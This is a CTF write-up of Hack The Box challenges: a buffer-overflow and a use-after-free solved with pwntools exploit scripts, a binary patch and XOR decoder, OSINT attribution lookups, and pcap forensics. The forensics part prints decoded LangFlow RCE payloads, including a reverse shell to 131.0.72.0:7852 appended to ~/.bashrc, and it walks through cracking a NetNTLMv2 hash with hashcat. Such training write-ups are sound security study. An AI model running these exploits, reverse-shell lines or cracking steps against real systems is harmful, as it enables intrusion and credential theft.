-> /opt/metasploit-git/tools/exploit/pattern_create.rb -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Now we can run the binary using gdb, set a breakpoint on the read function to skip the banner, send the payload, wait for the segfault, and check which part of the pattern is in the RIP register to obtain the offset to use in our final payload.
-> gdb ./rookie_mistake
GNU gdb (GDB) 16.3
[...]
(No debugging symbols found in ./rookie_mistake)
(gdb) break *0x4017bc
Breakpoint 1 at 0x4017bc
(gdb) run
[...]
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠠⢸⣅⣾⡗⣽⣿⠿⠿⢿⠿⠟⡐⡹⠁⣰⡿⢿⣿⣿⣿⣿⣷⣮⣙⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣗⡁⡇⢹⣷⡀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡄⠂⢩⡋⣘⣭⣴⠶⠶⠿⣛⣮⠊⣠⣎⠁⣐⣿⣿⣿⣿⣿⣿⣿⣿⣷⣽⣿⣿⣿⣿⣿⣿⣿⣿⣿⣼⣿⣆⢿⣷⡀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⠶⠦⠅⠉⠡⠒⣮⣽⣿⣷⣶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⣸⣿⣿⣿⡌⢻⡇


【Gℓιт¢н Vσι¢є 】Яοοқ... Μу ɓєℓονєɗ нυηтєя.. Aℓιgη тнє ¢οяєѕ.. Eѕ¢αρє!

яσσк@ιє:~$
Breakpoint 1, 0x00000000004017bc in main ()
(gdb) c
Continuing.
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag

【Gℓιт¢н Vσι¢є 】Шɨʟʟ ʏѳʋ ʍąŋąɠɛ ȶѳ ƈąʟʟ ȶнɛ ƈѳяɛ ąŋɗ ɛʂƈąքɛ?!


Program received signal SIGSEGV, Segmentation fault.
0x0000413462413362 in ?? ()
(gdb) b5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
Undefined command: "b5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag".  Try "help".
(gdb) info registers rip
rip            0x413462413362      0x413462413362
The RIP register obtains the value 0x413462413362, which in utf-8 gives A4bA3b, which is indeed part of our pattern, so we can indeed write over the return address
Now we can retrieve the offset.
-> /opt/metasploit-git/tools/exploit/pattern_offset.rb -q 0x413462413362
[*] Exact match at offset 40
The plan is now to send 40 bytes to reach the return address and then put the shell address 0x401758 in it.
Even though we only control 6 of the 8 bytes of the return address (46-40), we can still jump anywhere we want since x86-64 uses 48-bit canonical addresses.
Crafting the Exploit
To do this, we can initially use Python’s pwntools library with our local copy of the binary :
from pwn import *

context.arch = "amd64"
context.log_level = "info"

p = process("./rookie_mistake")
p.recvuntil(b"~$ ")

payload = b"A" * 40 + p64(0x401758)

p.sendline(payload)
p.interactive()
Getting the Flag
-> python3 exploit.py
[+] Starting local process './rookie_mistake': pid 209344
[*] Switching to interactive mode
[...]
$ echo "pwned"
pwned
$
Bingo !
All that remains is to change the script to connect to the Docker instance and get the flag using cat flag.txt !
from pwn import *

context.arch = "amd64"
context.log_level = "info"

p = remote("IP", PORT)
p.recvuntil(b"~$ ")

payload = b"A" * 40 + p64(0x401758)

p.sendline(payload)
p.interactive()
Rookie Salvation
We begin this challenge with an IP address and a port, along with a binary, README.txt and flag.txt.
-> tree
.
├── flag.txt
├── README.txt
└── rookie_salvationBinary analysis
-> file rookie_salvation
rookie_salvation: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=90eda38dcdeddb480cddae0c28bcfefbc0c77baa, for GNU/Linux 3.2.0, not stripped
pwndbg> checksec
RELRO: Full RELRO
Stack: Canary found # Stack canary protects against buffer overflows
NX: NX enabled # Stack is non-executable, shellcode won't run
PIE: PIE enabled # Randomized base address, harder to predict locations
SHSTK: Enabled
IBT: Enabled
Stripped: No
When we launch the executable, we are presented with a menu with three options :
- Reserve space
- Obliterate
- Road to salvation
Identifying the Vulnerability
By decompiling the executable with Ghidra to read the functions that compose it, we can read the code of the main function wich reveal the program’s core logic:
void main(void)
{
  void *pvVar1;
  ulong uVar2;

  banner();
  pvVar1 = malloc(0x26);  // Allocate 38 bytes
  allocated_space = pvVar1;  // Store in GLOBAL variable
  *(undefined8 *)((long)pvVar1 + 0x1e) = 0x6665656264616564;  // "deadbeef"
  *(undefined1 *)((long)pvVar1 + 0x26) = 0;

  while( true ) {
    while (uVar2 = menu(), uVar2 == 3) {
      road_to_salvation();  // Victory function
    }
    if (3 < uVar2) break;
    if (uVar2 == 1) {
      reserve_space();  // Allocate
    }
    else {
      if (uVar2 != 2) break;
      obliterate();  // Free
    }
  }
  fail(&DAT_001032e8);
  exit(0x520);
}void road_to_salvation(void)
{
[...]
iVar1 = strcmp((char *)(allocated_space + 0x1e),"w3th4nds");
if (iVar1 == 0) {
success(&DAT_00102f98);
[...]
__stream = fopen("flag.txt","r");
if (__stream == (FILE *)0x0) {
fail(&DAT_00102ff8);
}
fflush(stdin);
fgets(local_48,0x30,__stream);
printf("%sH%s\n",&DAT_00102039,local_48);
fflush(stdout);
/* WARNING: Subroutine does not return */
exit(0);
}
fail(&DAT_00103118);
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}void reserve_space(void)
{
long in_FS_OFFSET;
int local_1c;
void *local_18;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
info(&DAT_00103240);
fflush(stdout);
local_1c = 0;
__isoc99_scanf(&DAT_00103282,&local_1c);
local_18 = malloc((long)local_1c);
info(&DAT_00103288);
fflush(stdout);
__isoc99_scanf(&DAT_00102010,local_18);
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}void obliterate(void)
{
long lVar1;
long in_FS_OFFSET;
lVar1 = *(long *)(in_FS_OFFSET + 0x28);
free(allocated_space);
if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}The vulnerability here is a classic use-after-free (UAF). Looking at the code, we can see that the obliterate() function frees the memory pointed to by allocated_space with free(), but crucially never sets this pointer to NULL. This leaves us with a dangling pointer referencing freed memory.
At startup, the program allocates 38 bytes and writes the string “deadbeef” at offset 0x1e (30 bytes in). The road_to_salvation() function then checks if this string equals “w3th4nds” to grant us the flag. The problem is we can’t directly write to that location through normal program flow.
The trick is to exploit how the heap allocator behaves. When you free a chunk and then allocate another one of similar size, the allocator will often reuse the same memory location for efficiency. We can leverage this to force the program to reallocate our old chunk and write whatever we want into it.
The exploitation sequence becomes straightforward: first call obliterate() to free the initial chunk, then call reserve_space() requesting 40 bytes. The heap allocator will very likely give us back the same chunk. We can now write 30 bytes of padding followed by “w3th4nds”, which overwrites the old “deadbeef” value at offset 0x1e. Finally, calling road_to_salvation() compares our controlled string and gives us the flag.

Bingo!
Exploitation Script
To automate the process of retrieving the flag, we create a Python script to interact with the server or our local binary copy
import os

from pwn import *

context.binary = ELF("./rookie_salvation", checksec=False)
context.log_level = "info"

HOST = "IP"
PORT = PORT


def start():
    if args.REMOTE:
        return remote(HOST, PORT)
    return process(context.binary.path)


def forge_key(io):
    io.sendlineafter(b"> ", b"2")
    io.sendlineafter(b"> ", b"1")
    io.sendlineafter(b": ", b"40")
    payload = b"A" * 0x1E + b"w3th4nds"
    io.sendlineafter(b": ", payload)
    io.sendlineafter(b"> ", b"3")
    io.recvuntil(b"HTB{")
    flag = b"HTB{" + io.recvuntil(b"}")
    log.success(flag.decode())


def main():
    io = start()
    forge_key(io)


if __name__ == "__main__":
    main()
Flag Retrieval
-> python3 solve.py REMOTE
[+] Opening connection to 64.226.103.50 on port 30419: Done
[+] HTB{h34p_2_h34v3n}
[*] Closed connection to 64.226.103.50 port 30419
Reverse
Rusted Oracle
We begin this challenge with an IP address and a port, along with a binary.
-> tree
.
└── rusted_oracleBinary analysis

When launching the executable, we see this :

Our first thought is to find in the source code what name the machine will accept.
Finding the Exploit
We open the executable with Ghidra to decompile and analyze it, then we examine the main function.

if (local_58[iVar1 + -1] == '\n') {
  local_58[iVar1 + -1] = '\0';
}
iVar1 = strcmp(local_58,"Corwin Vell");
if (iVar1 == 0) {
  printf("[ the gears begin to turn... slowly... ]\n");
  fflush(_stdout);
  machine_decoding_sequence();
}
else {
  printf("[ the machine falls silent ]\n");
}
We find that the machine_deconding_sequence only start if the user input is Corwin Vell.
We can now try to restart the executable with the input found Corwin Vell.
But it seems to run indefinitely, so we examine at the function machine_decoding_sequence.
if (local_58[iVar1 + -1] == '\n') {
  local_58[iVar1 + -1] = '\0';
}
iVar1 = strcmp(local_58,"Corwin Vell");
if (iVar1 == 0) {
  printf("[ the gears begin to turn... slowly... ]\n");
  fflush(_stdout);
  machine_decoding_sequence();
}
else {
  printf("[ the machine falls silent ]\n");
}
This reveals the following code:

enc, stores it in local_28 then display it using a printf.To avoid waiting indefinitely, we can patch the binary so that it only waits 1 second.
Exploitation
Here’s the assembly for sleep(rand()) :
; Get random number
CALL <EXTERNAL>::rand    ; Calls rand(), returns value in EAX

; Move random value to EDI
MOV EDI, EAX             ; Copies EAX to EDI for next call

; Pause execution
CALL <EXTERNAL>::sleep   ; Calls sleep(uint seconds), uses EDI
If we replace the rand call by a MOV to set the register EAX at 1 then sleep will only wait 1 second instead of waiting indefinitely.
We use Right Click -> Patch Instruction and we patch CALL <EXTERNAL>::rand to MOV EAX,0x1.

In the decompiled view of Ghidra we can see that sleep now takes the value 1.
We can then export the binary that we have just patched via File -> Export Program and selecting Original File format.



Now we can run the patched executable and retrieve the flag :
Another way
The decompiled code shows a simple XOR + rotation cipher. We can reverse it by:
- Extracting the encoded data from the binary’s .data section
- Applying the inverse operations in reverse order:
- Left shift by 8 bits
- Rotate right by 7 positions
- XOR with 0x5648
- Rotate left by 1 position
- XOR with 0x524e

def ror64(value, shift):
    shift %= 64
    return ((value >> shift) | (value << (64 - shift))) & 0xFFFFFFFFFFFFFFFF

def rol64(value, shift):
    shift %= 64
    return ((value << shift) | (value >> (64 - shift))) & 0xFFFFFFFFFFFFFFFF

# Data encoded (in little-endian, 8 byte per value)
enc = [
    0x000000000000fffe,
    0x000000000000ff8e,
    0x000000000000ffd6,
    0x000000000000ff32,
    0x000000000000ff12,
    0x000000000000ff72,
    0x000000000000fe1a,
    0x000000000000ff1e,
    0x000000000000ff9e,
    0x000000000000fe1a,
    0x000000000000ff66,
    0x000000000000ffc2,
    0x000000000000fe6a,
    0x000000000000ffd2,
    0x000000000000fe0e,
    0x000000000000ff6e,
    0x000000000000ff6e,
    0x000000000000fe4e,
    0x000000000000fe5a,
    0x000000000000fe5a,
    0x000000000000fe1a,
    0x000000000000fe5a,
    0x000000000000ff2a,
]

result = []

for i in range(len(enc)):
    value = enc[i]
    value ^= 0x524e
    value = ror64(value, 1)
    value ^= 0x5648
    value = rol64(value, 7)
    value >>= 8
    char = value & 0xFF
    result.append(chr(char))

flag = ''.join(result)
print(f"On a rusted plate, faint letters reveal themselves: {flag}")
-> python3 script.py
On a rusted plate, faint letters reveal themselves: HTB{sk1pP1nG-C4ll$!!1!}Digital Alchemy
TODO
Osint
The Hidden Grave Marker
A watcher’s device in Hollow Mere village went silent—refused to wake, refused to speak. When Brynn examined her memory, she found something that shouldn’t exist: a folder named .data_gsc98647a3, hidden like a grave marker in a forgotten cemetery. No legitimate tool creates such cryptic names. This is an artifact, a fingerprint left by something malicious that passed through. The folder itself is a clue—a signature in the digital earth. Brynn must investigate this strange naming pattern through malware records and shadow-threat databases, identify which tool carves such markers into infected systems, trace it to the group that wields this particular blade, and uncover the infrastructure behind this digital burial. The dead folder speaks, if you know how to listen. Flag Format: HTB{GroupName} Example (Fictional): HTB{RedFalcon} Important: NO spaces, NO underscores, NO hyphens Single combined word Capitalize appropriately
The text puts us on the trail of a malicious tool whose signature would be the presence of the file .data_gsc98647a3 and we need to find the name of the group behind this malicious tool.
First, we search for .data_gsc98647a3 :

The first result reveals that this file is the signature of “Corrupt Kitten”, an Android malware targeting Iranians, using a fake website to communicate and spy (calls, photos, location).
However, we don’t learn about the group behind this attack.

The second link from ETDA APT database associates the Corrupt Kitten malware with APT42 and APT35.
Investigating APT42.

According to RecordedFuture, APT42 (also known as Charming Kitten) uses the alias GreenBravo in some campaigns, which matches the flag format HTB{GreenBravo} we have our flag!
The Azure Deception
Shortly after the Door Without Handles began moving, someone sent Brynn a taunting message through the council’s communication channels. It appeared to come from Microsoft’s own security team—the address read azuresecuritycenter@onmicrosoft.com—but the words dripped with mockery: “It looks like you fell for it… Again. Not every onmicrosoft.com is official ;)”. The domain seemed legitimate at first—onmicrosoft.com is genuine Microsoft territory—yet Brynn knows disappointment when she sees it. Someone is wearing a trusted mask. She must investigate this exact address through shadow-intelligence archives, identify which ghost organization has weaponized this Microsoft domain in past hauntings, and determine which named operation previously used this specific false identity to breach their victims. Even the most official-looking doors can lead to hollowed places.Flag Format: HTB{Operation*Name} Example (Fictional): HTB{Operation_Midnight} Important: Use underscore * between words Capitalize first letter of each word Include “Operation” if it’s part of the name
The challenge description points to a phishing campaign using the email address azuresecuritycenter@onmicrosoft.com by a group during an operation and we need to find the operation in question.
We begin with a web search :

Google Dork
If we only search for the email without quotes we find ourselves with a mountain of results that are quite large and have no direct relationship. Using the quotes, the search engine only returns sites with the exact character string present. link
By investigating the first link, we can learn that the group behind this phishing operation in question is “Midnight Blizzard”.

We can now query the MITRE database for information on the Midnight Blizzard group.

Upon examining their page, we find an operation named Ghost Operation. Thus, we can format the flag as HTB{Operation_Ghost} and submit it!

Forensics
Watchtower Of Mists
We begin this challenge with a packet capture file
-> tree
.
└── capture.pcapWe open capture.pcap in Wireshark to read the packets.
What is the LangFlow version in use? (e.g. 1.5.7)
By filtering HTTP requests for those containing version we can find the version 1.20.0 of the package LangFlow :

What is the CVE assigned to this LangFlow vulnerability? (e.g. CVE-2025-12345)
Using searchsploit, we discover that it is CVE : CVE-2025-3248.
-> searchsploit langflow -j
{
	"SEARCH": "langflow",
	"DB_PATH_EXPLOIT": "/usr/share/exploitdb",
	"RESULTS_EXPLOIT": [
		{"Title":"Langflow 1.3.0 - Remote Code Execution (RCE)","EDB-ID":"52262","Date_Published":"2025-04-18","Date_Added":"2025-04-18","Date_Updated":"2025-04-18","Author":"VeryLazyTech","Type":"remote","Platform":"multiple","Port":"","Verified":"0","Codes":"CVE-2025-3248","Tags":"","Aliases":"","Screenshot":"","Application":"","Source":"","Path":"/usr/share/exploitdb/exploits/multiple/remote/52262.txt"}
	],
	"DB_PATH_SHELLCODE": "/usr/share/exploitdb",
	"RESULTS_SHELLCODE": [	]
}
What is the name of the API endpoint exploited by the attacker to execute commands on the system? (e.g. /api/v1/health)
Searching for keywords like command, exec, bash in HTTP requests we find /api/v1/valide/codewith queries clearly containing Python RCE payloads with exec.

What is the IP address of the attacker? (format: x.x.x.x)
We simply check which IP the requests that attempt code execution come from. 188.114.96.12.

The attacker used a persistence technique, what is the port used by the reverse shell? (e.g. 4444)
We’ll decode the payloads sent, Here are all four:
def run(cd=exec(__import__('zlib').decompress(__import__('base64').b64decode('eJwFwcEJgDAMAMBVJK8WxA18uoH/UEugwdaEpEHH984KOy3HV0kny5MQeajYREzgcalJJXfIW21Ub5SYGjPB26QMhnXxRr3vpwXl/ANKDhvB')).decode())): passdef run(cd=exec(__import__('zlib').decompress(__import__('base64').b64decode('eJwFwcsJgDAMANBVJKcWxA08uoH3oDHQYDUlH3B837NDnKftIx4h+hZEeYZaIBbwPIcpsTvUhRrTjZoxMgrIBfPkjXtfd0uu9QfWXRoJ')).decode())): passdef run(cd=exec(__import__('zlib').decompress(__import__('base64').b64decode('eJwFwcEJgDAMAMBVSl4tiBv4dAP/QUOgxdqEJhHH926ezTjtH7F6k5ER26MyHTGDxaVTiM2grFSZbpRwDc/A44UlWeXet2MGl/ID83MahQ==')).decode())): passdef run(cd=exec(__import__('zlib').decompress(__import__('base64').b64decode('eJwNyE0LgjAYAOC/MnZSKguNqIOCpAdDK8IIT0Pnyza1JvsIi+i313N8VC00oHSiMBohHw4h4j5KZQhxsLbNqCQFrbHrUQ60J9Ka0RoHA+USUZ+x/Nazs6hY7l+GVuxWVRA/i7KY8i62x3dmi/02OCXXV5bEs0OXhp+m1rBZo8WiBSpbQFGEvkvvv1xRPEeawzCEpbLguj8DMjVN')).decode())): pass
Payloads use the exec function of Python with a string decoded from base64 and decompressed using zlib.
We decode each payload using command echo "payload" | base64 -d | zlib-flate -uncompress.
-> echo "eJwFwcEJgDAMAMBVJK8WxA18uoH/UEugwdaEpEHH984KOy3HV0kny5MQeajYREzgcalJJXfIW21Ub5SYGjPB26QMhnXxRr3vpwXl/ANKDhvB" | base64 -d | zlib-flate -uncompress
raise Exception(__import__("subprocess").check_output("whoami", shell=True))

-> echo "eJwFwcsJgDAMANBVJKcWxA08uoH3oDHQYDUlH3B837NDnKftIx4h+hZEeYZaIBbwPIcpsTvUhRrTjZoxMgrIBfPkjXtfd0uu9QfWXRoJ" | base64 -d | zlib-flate -uncompress
raise Exception(__import__("subprocess").check_output("id", shell=True))

-> echo "eJwFwcEJgDAMAMBVSl4tiBv4dAP/QUOgxdqEJhHH926ezTjtH7F6k5ER26MyHTGDxaVTiM2grFSZbpRwDc/A44UlWeXet2MGl/ID83MahQ==" | base64 -d | zlib-flate -uncompress
raise Exception(__import__("subprocess").check_output("env", shell=True))

-> echo "eJwNyE0LgjAYAOC/MnZSKguNqIOCpAdDK8IIT0Pnyza1JvsIi+i313N8VC00oHSiMBohHw4h4j5KZQhxsLbNqCQFrbHrUQ60J9Ka0RoHA+USUZ+x/Nazs6hY7l+GVuxWVRA/i7KY8i62x3dmi/02OCXXV5bEs0OXhp+m1rBZo8WiBSpbQFGEvkvvv1xRPEeawzCEpbLguj8DMjVN" | base64 -d | zlib-flate -uncompress
raise Exception(__import__("subprocess").check_output("echo c2ggLWkgPiYgL2Rldi90Y3AvMTMxLjAuNzIuMC83ODUyIDA+JjE=|base64 --decode >> ~/.bashrc", shell=True))
The last payload place a new line in the ~/.bashrc of the machine to execute code when an interactive shell spawns.
The base64 string, decoded as sh -i >& /dev/tcp/131.0.72.0/7852 0>&1, reveals a reverse shell connecting to the attacker’s IP 131.0.72.0 on port 7852.
-> echo c2ggLWkgPiYgL2Rldi90Y3AvMTMxLjAuNzIuMC83ODUyIDA+JjE=|base64 -d
sh -i >& /dev/tcp/131.0.72.0/7852 0>&1
What is the system machine hostname? (e.g. server01)
The attacker previously enumerated the machine, we can view the server responses using Follow -> HTTP Flux in Wireshark.

It’s stored in environment variables HOSTNAME=airsrv01.
What is the Postgres password used by LangFlow? (e.g. Password123)

The postgresql database password is also stored in the environment variables: LnGFlWPassword2025.
When The Wire Whispered
We begin this challenge with a packet capture file, two wordlists (PASSWORDS.txt and USERS.txt), and TLS encryption logs.
-> tree
.
├── capture.pcap
├── PASSWORDS.txt
├── tls-lsa.log
└── USERS.txtWe open capture.pcap and enable Wireshark’s TLS decryption using the file tls-lsa.log ref.

What is the username affected by the spray?
We observe signs of a bruteforce / password pray on the CredSSP protocol ref.
CredSSP
Credential Security Support Provider is used by RDP for authentication
During the authentication handshake, the client sends an NTLMv2 hash that can be captured and cracked offline if the password is weak.

However, we notice one user has two connection attempts, suggesting that after a successful brute-force hit the attacker connected manually.
Confirmed by the server response which mentions a successful connection accept-completed (0).

Additionally by filtering with Apply As Filter -> Selected on negResult we see this is the only connection with a positive result.
So the username affected by this attack is stoneheart_keeper52.
What is the password for that username
┌──────────┐                    ┌──────────┐
│ Attacker │                    │  Server  │
└────┬─────┘                    └────┬─────┘
     │                               │
     │  1. Challenge Request         │
     │──────────────────────────────>│
     │                               │
     │  2. Server Challenge          │
     │<──────────────────────────────│
     │    (Random 8 bytes)           │
     │                               │
     │  3. NTLMv2 Response           │
     │    (Hash we can crack)        │
     │──────────────────────────────>│
     │                               │
     │  4. negResult / accept        │
     │<──────────────────────────────│
     └───────────────────────────────┘
We need to reconstruct the NetNTLMv2 hash from this successful authentication.
The format of a NetNTLMv2 hash is
username::domain:challenge:HMAC-MD5:NTLMv2Response without HMAC-MD5.
First, we extract the username and domain from the packet sent to the server :

Then the HMAC-MD5 ( NTProofStr in Wireshark) and the NTLMv2Response :

And finally the challenge sent by the server in the previous packet :

This gives us:
User : stoneheart_keeper52Domain : DESKTOP-6NMJS1RChallenge : 378e0e0b4a481c08HMAC-MD5 : 460120880eecc460649883618863cea1NTLMv2Response : 460120880eecc460649883618863cea1010100000000000060a10ae3f541dc01e803174c6a90ce7e0000000002001e004400450053004b0054004f0050002d0036004e004d004a0053003100520001001e004400450053004b0054004f0050002d0036004e004d004a0053003100520004001e004400450053004b0054004f0050002d0036004e004d004a0053003100520003001e004400450053004b0054004f0050002d0036004e004d004a0053003100520007000800379915e3f541dc0109004e007400650072006d007300720076002f004400450053004b0054004f0050002d0036004e004d004a0053003100520040004400450053004b0054004f0050002d0036004e004d004a005300310052000000000000000000NTLMv2Response without HMAC-MD5 : 010100000000000060a10ae3f541dc01e803174c6a90ce7e0000000002001e004400450053004b0054004f0050002d0036004e004d004a0053003100520001001e004400450053004b0054004f0050002d0036004e004d004a0053003100520004001e004400450053004b0054004f0050002d0036004e004d004a0053003100520003001e004400450053004b0054004f0050002d0036004e004d004a0053003100520007000800379915e3f541dc0109004e007400650072006d007300720076002f004400450053004b0054004f0050002d0036004e004d004a0053003100520040004400450053004b0054004f0050002d0036004e004d004a005300310052000000000000000000
Resulting in the hash:
stoneheart_keeper52::DESKTOP-6NMJS1R:378e0e0b4a481c08:460120880eecc460649883618863cea1:010100000000000060a10ae3f541dc01e803174c6a90ce7e0000000002001e004400450053004b0054004f0050002d0036004e004d004a0053003100520001001e004400450053004b0054004f0050002d0036004e004d004a0053003100520004001e004400450053004b0054004f0050002d0036004e004d004a0053003100520003001e004400450053004b0054004f0050002d0036004e004d004a0053003100520007000800379915e3f541dc0109004e007400650072006d007300720076002f004400450053004b0054004f0050002d0036004e004d004a0053003100520040004400450053004b0054004f0050002d0036004e004d004a005300310052000000000000000000We can now crack the hash with hashcat using PASSWORDS.txt word list provided :
-> hashcat hashes.txt PASSWORDS.txt
[...]
-> hashcat hashes.txt PASSWORDS.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:

5600 | NetNTLMv2 | Network Protocol

NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.

STONEHEART_KEEPER52::DESKTOP-6NMJS1R:378e0e0b4a481c08:460120880eecc460649883618863cea1:010100000000000060a10ae3f541dc01e803174c6a90ce7e0000000002001e004400450053004b0054004f0050002d0036004e004d004a0053003100520001001e004400450053004b0054004f0050002d0036004e004d004a0053003100520004001e004400450053004b0054004f0050002d0036004e004d004a0053003100520003001e004400450053004b0054004f0050002d0036004e004d004a0053003100520007000800379915e3f541dc0109004e007400650072006d007300720076002f004400450053004b0054004f0050002d0036004e004d004a0053003100520040004400450053004b0054004f0050002d0036004e004d004a005300310052000000000000000000:Mlamp!J1
The password is Mlamp!J1.
What is the website the victim is currently browsing. (TLD only: google.com)
First, we export the pcap in a format with the TLS already decrypted for easier analysis :


To see what the victim was viewing during the session we need to extract the bitmap images sent by the rdp between attacker <=> server.
We can use: pyrdp.
Using its function pyrdp-convertwe go from .pcap to pyrdp readable in the reader pyrdp-player.
We generate .pyrdp files and view them :
-> pyrdp-convert export.pcap -o output -f replay
[...]
-> pyrdp-player
In the window that opens, select both replay files created with pyrdp-convert
We see the victim was browsing thedfirreport.com

What is the username:password combination for website
http://barrowick.htb
The attacker exfiltrates credentials using a script and which appear in the clipboard visible at the bottom of the replay, for barrowick.htb we find : candle_eyed:AshWitness_99@Tomb.

Coding
The Bone Orchard
Beyond the marsh lies the Bone Orchard — a grove where skeletal trees grow not from bark and seed, but from the marrow of those whose names were long forgotten. Each bone carries a fragment of memory, and when two bones are brought together, their memories intertwine in a trade.
But not every trade is balanced. Only certain pairs resonate with the same hollow of the world, their values aligning perfectly to form knowledge. All other pairings fade into silence.
Your task is to determine which trades are balanced, and how many such pairs exist in the orchard.
The input has the following format:
The first line contains two integers N and T.
N — the number of bones in the orchard. T — the target value of a balanced trade.
